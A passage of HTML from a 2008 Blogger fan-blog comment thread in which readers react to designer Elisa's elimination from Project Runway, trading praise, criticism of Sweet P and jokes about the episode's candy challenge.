<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2417089708137603082' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1970316503378298992'>
<a name='c1970316503378298992'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1970316503378298992'>
<p>
Very sad! I'm going to miss her a lot. They should have sent Sweet P. home instead. I love both, but I think Elisa is way more talented.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199376540000#c1970316503378298992' title='comment permalink'>
1/3/08, 11:09&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1970316503378298992' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4847274401615858577'>
<a name='c4847274401615858577'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/09354117676437696121" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4847274401615858577-09354117676437696121"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3qERA415lwqXh8E3v9Uxd_u2fuWhy7Jgdf9Pp_uC-b2gRh0BQHyzy8bDmoR-cva5_l5EXHUvGpJLh6-zQETu7XsoU0qWtEzBF4d90LKy30l_rHvafT2lFV4R97KmDLsE/s45-c/63487_472270393025_638313025_5734609_2956845_n.jpg" alt="" title="Alex!">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3qERA415lwqXh8E3v9Uxd_u2fuWhy7Jgdf9Pp_uC-b2gRh0BQHyzy8bDmoR-cva5_l5EXHUvGpJLh6-zQETu7XsoU0qWtEzBF4d90LKy30l_rHvafT2lFV4R97KmDLsE/s45-c/63487_472270393025_638313025_5734609_2956845_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/09354117676437696121' rel='nofollow'>Alex!</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4847274401615858577'>
<p>
As soon as we saw that frumpy little turd of a smock, we knew Elisa was going to be standing on the runway at the very end.<BR/><BR/>But I really expected Sweet P to get le boot last night. Both dresses were  plain and boring, but Sweet P's was just a smidge <I>more</I> boring. Oh well! They both seem like nice ladies, but they just lost the will to survive in this challenge. They were like a polar bear on an ice floe, whose cubs are lost in the arctic wilderness, and they are too sad about it to go swimming for fish. <BR/><BR/>Or something.<BR/><BR/>With Elisa gone, I guess I have to focus all my fake-TV crush energies on Jillian.<BR/><BR/>(And how cute was little Jeannie B last night? All talkin' like a robot and making dresses out of disgusting horse-hoof candy... I just want to put a bow on her head and applaud every time she calmly pretends to pull her hair out. My heart went thumpity thump when she was hauling those big bags of candy around with her wee little legs barely standing upright... Bonus awesome points when Tim asked "who's the caboose? like a kindergarten teacher. Love!)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199376660000#c4847274401615858577' title='comment permalink'>
1/3/08, 11:11&#8239;AM
</a>
<span class='item-control blog-admin pid-691534485'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4847274401615858577' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5554912174673371956'>
<a name='c5554912174673371956'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10511517413778050464" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5554912174673371956-10511517413778050464"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="gacm">

</a></span></div>
<a href='https://www.blogger.com/profile/10511517413778050464' rel='nofollow'>gacm</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5554912174673371956'>
<p>
I don't know why but of all the goofy things Elisa has said I just loved her repeated use of the word FORTIFIED last night --- that the experience had fortified her.<BR/><BR/>How sweet.<BR/><BR/>How did Sweet P's unbelievably boring, boring, boring dress survive? She has got to be going next.<BR/><BR/>And PRG poster by the name of elisafan -- where art thou today? Mourning? You OK?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199376840000#c5554912174673371956' title='comment permalink'>
1/3/08, 11:14&#8239;AM
</a>
<span class='item-control blog-admin pid-947299268'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5554912174673371956' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6922581345239364855'>
<a name='c6922581345239364855'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00841469733149592523" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6922581345239364855-00841469733149592523"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRdjsdMOpCqb53UmrYJLzVdkQMJl_4pqmBOr1TGQx9rI_-j7NF2fJIzZDSTXVQBJkHBSlofFvoq8D7E0bzj3UuKKbz_L4HJwTHnZdprWrTqoGm76GvfFtqVKQaWSEa3Q/s45-c/NinaGarcia+001.jpg" alt="" title="Sewing Siren">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRdjsdMOpCqb53UmrYJLzVdkQMJl_4pqmBOr1TGQx9rI_-j7NF2fJIzZDSTXVQBJkHBSlofFvoq8D7E0bzj3UuKKbz_L4HJwTHnZdprWrTqoGm76GvfFtqVKQaWSEa3Q/s45-c/NinaGarcia+001.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00841469733149592523' rel='nofollow'>Sewing Siren</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6922581345239364855'>
<p>
I am sad to say that I guessed correctly that Elisa would be auf'ed this week. I don't think she had the worst design, but I knew she wouldn't make it to the end because they want someone with more commercial potential than Elisa to "win".<BR/>She is very talented and I think the exposure from the show will be a good thing for her. Good luck to ya' Puppet Girl!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199376900000#c6922581345239364855' title='comment permalink'>
1/3/08, 11:15&#8239;AM
</a>
<span class='item-control blog-admin pid-1354687812'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6922581345239364855' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4419141092922861036'>
<a name='c4419141092922861036'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/18389538485460036801" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4419141092922861036-18389538485460036801"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixQc2OFOfWzv3C54Ww9KfI-ee8RDuQrb8Duv8dsfb_PLWwRaZup2QDChbi2W5tj7UlyCMJ0mecjPFFR0tkiF-g0GajRMPeqDiwZiIr7CHaeHXPS-cGvPMqVIcaTPLxcRc/s45-c/rubyslippers.jpg" alt="" title="GothamTomato">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixQc2OFOfWzv3C54Ww9KfI-ee8RDuQrb8Duv8dsfb_PLWwRaZup2QDChbi2W5tj7UlyCMJ0mecjPFFR0tkiF-g0GajRMPeqDiwZiIr7CHaeHXPS-cGvPMqVIcaTPLxcRc/s45-c/rubyslippers.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/18389538485460036801' rel='nofollow'>GothamTomato</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4419141092922861036'>
<p>
"TLO said: These fucked up excursions are supposed to force them out of their comfort zones and be creative."<BR/><BR/><BR/><BR/>Actually, I think these challenges are about nothing but cross-promotion and viral advertising. Does anyone else recall seeing Hershey's advertise on PR before last night? <BR/><BR/>I do not like this aufing, but it was in the cards (as soon as the field was narrowed down to Elisa & SP). I don't know what it is about that little California group, (like who they know), but they have been on the receiving end on waaay too much largess.<BR/><BR/>And here's the thing: Elisa had had some moments of brilliance throughout these challenges, while  Sweet P has produced NOTHING but garbage for every single challenge. Nothing but. Yet somehow, the cumulative means nothing. Everything SweetP has done looks like it would only be worn by someone on a date with that Appalacian Barbie from S2.<BR/><BR/>Sweet P does not even belong there. At all. Everything she has made has been poorly designed, poorly made & zero taste (glad Chris finally mentioned her 'taste level' last night). It's not even basic Home Ec. WTF is she doing there?<BR/><BR/>--GothamTomato
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199376960000#c4419141092922861036' title='comment permalink'>
1/3/08, 11:16&#8239;AM
</a>
<span class='item-control blog-admin pid-114584468'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4419141092922861036' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2530011704182627993'>
<a name='c2530011704182627993'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/12386418133955949010" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2530011704182627993-12386418133955949010"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZz14QcqoPV7oA4sqfUP0Lr6A_WSt0ZoJjFYB2LlUVLBU27369Or5eKt1-gKKFAKXpnem56fH3G181ip8ymF5sFeQun9mmo6AsAKZ4bDy24IQo9G9xBSzoC_6HomJA4lE/s45-c/edith.JPG" alt="" title="mjude">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZz14QcqoPV7oA4sqfUP0Lr6A_WSt0ZoJjFYB2LlUVLBU27369Or5eKt1-gKKFAKXpnem56fH3G181ip8ymF5sFeQun9mmo6AsAKZ4bDy24IQo9G9xBSzoC_6HomJA4lE/s45-c/edith.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/12386418133955949010' rel='nofollow'>mjude</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2530011704182627993'>
<p>
i too will miss Elisa. getting auf'd is never fun to watch
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199377080000#c2530011704182627993' title='comment permalink'>
1/3/08, 11:18&#8239;AM
</a>
<span class='item-control blog-admin pid-239325164'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2530011704182627993' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4688494312723977312'>
<a name='c4688494312723977312'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4688494312723977312'>
<p>
Waaaaaah!!! ::sobbing and pillow-cuddling abound:: Not my little Flower Child!! I thought Sweet P would be out for sure. I was shocked, I tell you...SHOCKED!! I hope to see her around and I will give her a daisy-chain and wish her namaste.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199377320000#c4688494312723977312' title='comment permalink'>
1/3/08, 11:22&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4688494312723977312' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c708336901151832119'>
<a name='c708336901151832119'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-708336901151832119'>
<p>
She as my favorite. I'll muss her so much!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199377440000#c708336901151832119' title='comment permalink'>
1/3/08, 11:24&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/708336901151832119' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6485280078498166992'>
<a name='c6485280078498166992'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/18389538485460036801" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6485280078498166992-18389538485460036801"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixQc2OFOfWzv3C54Ww9KfI-ee8RDuQrb8Duv8dsfb_PLWwRaZup2QDChbi2W5tj7UlyCMJ0mecjPFFR0tkiF-g0GajRMPeqDiwZiIr7CHaeHXPS-cGvPMqVIcaTPLxcRc/s45-c/rubyslippers.jpg" alt="" title="GothamTomato">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixQc2OFOfWzv3C54Ww9KfI-ee8RDuQrb8Duv8dsfb_PLWwRaZup2QDChbi2W5tj7UlyCMJ0mecjPFFR0tkiF-g0GajRMPeqDiwZiIr7CHaeHXPS-cGvPMqVIcaTPLxcRc/s45-c/rubyslippers.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/18389538485460036801' rel='nofollow'>GothamTomato</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6485280078498166992'>
<p>
"alex said: Bonus awesome points when Tim asked "who's the caboose? like a kindergarten teacher. Love!"<BR/><BR/><BR/><BR/><BR/>LOL. Forget about the caboose -- As soon as the word 'maxipad' came out of his mouth (in reference to Sweet P's skirt), all I could think about was what a field day T&L would have with that.<BR/><BR/>But the laughs could only be bittersweet with the aufing of the wonderful little garden knome Elisa.<BR/><BR/>And another reason to luv huh: Did anyone else hear her mention the name of her daughter: Calliope?? LOVE that. Too perfect.<BR/><BR/>--GothamTomato
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199377500000#c6485280078498166992' title='comment permalink'>
1/3/08, 11:25&#8239;AM
</a>
<span class='item-control blog-admin pid-114584468'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6485280078498166992' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c482732266468021928'>
<a name='c482732266468021928'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-482732266468021928'>
<p>
Any broad who names her kid Calliope is ok in my book. I will miss her super doe-eye-ed-ness. She's gone and now we're to be subjected to another week of Ricky's sniveling!!?! C'mon!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199377500001#c482732266468021928' title='comment permalink'>
1/3/08, 11:25&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/482732266468021928' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2353707226466863052'>
<a name='c2353707226466863052'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2353707226466863052'>
<p>
She got hit by a Porsche?!  In London?!  That was an interesting reveal.  Having a beloved nephew who lived through a traumatic head injury and now has only a minor short-term memory problem, I can feel for her looking at PR as her way to say "I'm still here!"  She definitely made an impression and will be sorely missed, leaving Christian as the alternate "character" left. Not near as much fun.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199377620000#c2353707226466863052' title='comment permalink'>
1/3/08, 11:27&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2353707226466863052' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2177129378477507223'>
<a name='c2177129378477507223'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/11002155785935361736" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2177129378477507223-11002155785935361736"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="DolceLorenzo">

</a></span></div>
<a href='https://www.blogger.com/profile/11002155785935361736' rel='nofollow'>DolceLorenzo</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2177129378477507223'>
<p>
NOOOOOOOO, not my girl from another planet. This is a very sad day. Now it's my turn to bring you gifts, Elisa. We'll miss your creativity and talent. Best wishes, darling!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199377740000#c2177129378477507223' title='comment permalink'>
1/3/08, 11:29&#8239;AM
</a>
<span class='item-control blog-admin pid-574043392'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2177129378477507223' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3827405582192668369'>
<a name='c3827405582192668369'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02752818729971747424" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3827405582192668369-02752818729971747424"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Christina">

</a></span></div>
<a href='https://www.blogger.com/profile/02752818729971747424' rel='nofollow'>Christina</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3827405582192668369'>
<p>
i'm in the minority obviously, but i don't think she is really that talented.  yes, she seems like a sweet woman, but that's not what this show is about.  <BR/><BR/><BR/>and i just could NOT get past the dirty feet.  seriously.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199377800000#c3827405582192668369' title='comment permalink'>
1/3/08, 11:30&#8239;AM
</a>
<span class='item-control blog-admin pid-705413359'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3827405582192668369' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3449318989024511922'>
<a name='c3449318989024511922'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3449318989024511922'>
<p>
In a society where being different is discouraged and frowned upon, to me she was a breath of fresh air - overflowing with optimism. I will miss her on the show!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199378040000#c3449318989024511922' title='comment permalink'>
1/3/08, 11:34&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3449318989024511922' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c597790765106962533'>
<a name='c597790765106962533'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-597790765106962533'>
<p>
Agreed so much about the dirty feet. She may have been sweet, but she wasn't talented at all. Nothing she did was outstanding. Not even the dress from the SJP challenge. It was natural selection at its best. She deserved to go.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199378160000#c597790765106962533' title='comment permalink'>
1/3/08, 11:36&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/597790765106962533' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8592133987856468563'>
<a name='c8592133987856468563'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/16564051757716664996" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8592133987856468563-16564051757716664996"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="bitchesdye">

</a></span></div>
<a href='https://www.blogger.com/profile/16564051757716664996' rel='nofollow'>bitchesdye</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8592133987856468563'>
<p>
I'll miss her. She's so entertaining.<BR/><BR/>Looks like the Princess has a bit of a tantrum on the runway next week. I can't wait.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199378280000#c8592133987856468563' title='comment permalink'>
1/3/08, 11:38&#8239;AM
</a>
<span class='item-control blog-admin pid-2052930724'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8592133987856468563' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6602446652610545761'>
<a name='c6602446652610545761'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/09354117676437696121" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6602446652610545761-09354117676437696121"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3qERA415lwqXh8E3v9Uxd_u2fuWhy7Jgdf9Pp_uC-b2gRh0BQHyzy8bDmoR-cva5_l5EXHUvGpJLh6-zQETu7XsoU0qWtEzBF4d90LKy30l_rHvafT2lFV4R97KmDLsE/s45-c/63487_472270393025_638313025_5734609_2956845_n.jpg" alt="" title="Alex!">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3qERA415lwqXh8E3v9Uxd_u2fuWhy7Jgdf9Pp_uC-b2gRh0BQHyzy8bDmoR-cva5_l5EXHUvGpJLh6-zQETu7XsoU0qWtEzBF4d90LKy30l_rHvafT2lFV4R97KmDLsE/s45-c/63487_472270393025_638313025_5734609_2956845_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/09354117676437696121' rel='nofollow'>Alex!</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6602446652610545761'>
<p>
In all seriousness, Elisa is a very talented and intelligent woman, despite all the new-age feelgoodery nonsense.<BR/><BR/>I'm sure she'll continue what has been an interesting and successful career thus far, and she made a great TV character for a few weeks.<BR/><BR/>It was sad to see her go, but it was kind of inevitable... she just wasn't enough of a competitor. But she was cool while she lasted, and reminded me that the world is always better off having a few insanely creative free spirits on the loose. <BR/><BR/>Two thumbs up for Elisa!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199378280001#c6602446652610545761' title='comment permalink'>
1/3/08, 11:38&#8239;AM
</a>
<span class='item-control blog-admin pid-691534485'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6602446652610545761' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7536568703367731418'>
<a name='c7536568703367731418'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7536568703367731418'>
<p>
I was sad to see both Elisa and Sweet P in the bottom two, and even sadder to see Elisa go.  She was so cute. But, I kind of called it when the producers put her car accident story on there.  They always give you the life story of the one they're going to auf.<BR/><BR/>She was so sweet and had such an honest and beautiful spirit.  And I loved her smiley approach.  Keep on keepin' on, girl.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199378340000#c7536568703367731418' title='comment permalink'>
1/3/08, 11:39&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7536568703367731418' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6223126068722802285'>
<a name='c6223126068722802285'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10776160385730955808" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6223126068722802285-10776160385730955808"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="jinny">

</a></span></div>
<a href='https://www.blogger.com/profile/10776160385730955808' rel='nofollow'>jinny</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6223126068722802285'>
<p>
Did you hear that there's going to be a UK version of PR called Project Catwalk starting Jan 9 on Sky One (UK time, 9 PM)?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199378400000#c6223126068722802285' title='comment permalink'>
1/3/08, 11:40&#8239;AM
</a>
<span class='item-control blog-admin pid-1625926383'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6223126068722802285' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6910240207532228641'>
<a name='c6910240207532228641'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/18389538485460036801" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6910240207532228641-18389538485460036801"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixQc2OFOfWzv3C54Ww9KfI-ee8RDuQrb8Duv8dsfb_PLWwRaZup2QDChbi2W5tj7UlyCMJ0mecjPFFR0tkiF-g0GajRMPeqDiwZiIr7CHaeHXPS-cGvPMqVIcaTPLxcRc/s45-c/rubyslippers.jpg" alt="" title="GothamTomato">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixQc2OFOfWzv3C54Ww9KfI-ee8RDuQrb8Duv8dsfb_PLWwRaZup2QDChbi2W5tj7UlyCMJ0mecjPFFR0tkiF-g0GajRMPeqDiwZiIr7CHaeHXPS-cGvPMqVIcaTPLxcRc/s45-c/rubyslippers.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/18389538485460036801' rel='nofollow'>GothamTomato</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6910240207532228641'>
<p>
"alex  said: Two thumbs up for Elisa!"<BR/><BR/><BR/><BR/>I'd agree. She has actually had a pretty distinguished career already. And several weeks ago, when Tim was signing those bobblehead dolls, he sounded very impressed by how talented she is, (which gave me false hope that she'd be around longer).<BR/><BR/>--GothamTomato
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
